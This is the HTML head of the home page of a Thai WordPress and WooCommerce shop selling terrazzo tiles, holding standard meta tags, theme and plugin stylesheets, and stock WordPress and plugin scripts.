

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcmterrazzo.com/
body_size: 22428
content:
<!DOCTYPE html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://rcmterrazzo.com/xmlrpc.php" />

		<link rel="shortcut icon" href="//rcmterrazzo.com/wp-content/uploads/2020/01/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="">
		<link rel="apple-touch-icon" sizes="120x120" href="">
		<link rel="apple-touch-icon" sizes="76x76" href="">
		<link rel="apple-touch-icon" sizes="152x152" href="">

<title>ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ &#8211; ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ฟีด" href="https://rcmterrazzo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ฟีดความเห็น" href="https://rcmterrazzo.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rcmterrazzo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://rcmterrazzo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://rcmterrazzo.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://rcmterrazzo.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0d4677;--wp--preset--color--secondary: #0d4677;--wp--preset--color--tertiary: #bc0000;--wp--preset--color--quaternary: #083c64;--wp--preset--color--dark: #212529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rcmterrazzo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://rcmterrazzo.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.0' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#0d4677;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://rcmterrazzo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/js_composer.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/bootstrap.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/plugins.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/theme.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/shortcodes.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/theme_shop.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://rcmterrazzo.com/wp-content/themes/porto/style.css?ver=6.3.5' type='text/css' media='all' />
<style id='porto-style-inline-css' type='text/css'>
	#header .logo,.side-header-narrow-bar-logo{max-width:300px;}@media (min-width:1170px){#header .logo{max-width:300px;}}@media (max-width:991px){#header .logo{max-width:250px;}}@media (max-width:767px){#header .logo{max-width:200px;}}#header.sticky-header .logo{max-width:275px;}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}body.single-product .page-top .breadcrumbs-wrap{padding-right:55px;}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.main-content.col-lg-9{-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;}}#login-form-popup{position:relative;width:80%;max-width:872px;margin-left:auto;margin-right:auto;}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none;}#login-form-popup .featured-box .box-content{padding:25px 35px;}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:0.05em;font-weight:600;color:#212529;line-height:2;}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px;}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#212529;font-weight:600;margin-bottom:8px;}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px;}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px;}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6;}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px;}#login-form-popup form label{font-size:12px;line-height:1;}#login-form-popup .form-row{margin-bottom:20px;}#login-form-popup .button{border-radius:2px;padding:10px 24px;text-transform:uppercase;text-shadow:none;font-family:Kanit;font-size:12px;letter-spacing:0.025em;color:#fff;}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5;}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0;}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa;}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c';}#login-form-popup .social-button{text-decoration:none;margin-left:10px;margin-right:10px;}#login-form-popup .social-button i{font-size:16px;margin-right:8px;}#login-form-popup p.status{color:#212529;}#login-form-popup .lost_password{margin-top:-15px;font-size:13px;margin-bottom:0;}.porto-social-login-section .google-plus{background:#dd4e31;}.porto-social-login-section .facebook{background:#3a589d;}.porto-social-login-section .twitter{background:#1aa9e1;}html.panel-opened body > .mfp-bg{z-index:9042;}html.panel-opened body > .mfp-wrap{z-index:9043;}b{font-weight:900;}.progress-label{font-size:0.8em;}.btn-call-to-action .btn{font-size:1em;font-weight:600;text-transform:none;}.portfolio-item .thumb-info{background:#f4f4f4;}.image-box .porto-sicon-header p{letter-spacing:-0.05em;}b{font-weight:900;}
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/ie.css?ver=6.3.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css' href='https://rcmterrazzo.com/wp-content/themes/franprimecenter/style.css?ver=6.3.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>ขออภัย สินค้านี้ไม่มีอยู่ กรุณาเลือกใหม่</p>
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.0' id='revmin-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/rcmterrazzo.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://rcmterrazzo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rcmterrazzo.com/wp-json/wp/v2/pages/143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rcmterrazzo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<meta name="generator" content="WooCommerce 4.9.2" />
<link rel="canonical" href="https://rcmterrazzo.com/" />
<link rel='shortlink' href='https://rcmterrazzo.com/' />
<link rel="alternate" type="application/json+oembed" href="https://rcmterrazzo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcmterrazzo.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rcmterrazzo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcmterrazzo.com%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Kanit:200,300,400,700,800,600,500:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://rcmterrazzo.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
